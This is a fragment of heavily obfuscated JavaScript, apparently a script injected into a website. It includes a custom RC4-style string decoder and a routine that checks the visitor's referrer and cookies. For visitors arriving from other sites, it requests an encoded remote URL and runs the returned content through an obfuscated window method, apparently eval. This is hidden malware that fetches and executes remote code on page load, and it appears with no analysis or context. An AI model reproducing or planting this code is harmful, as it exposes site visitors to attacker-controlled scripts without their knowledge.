t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};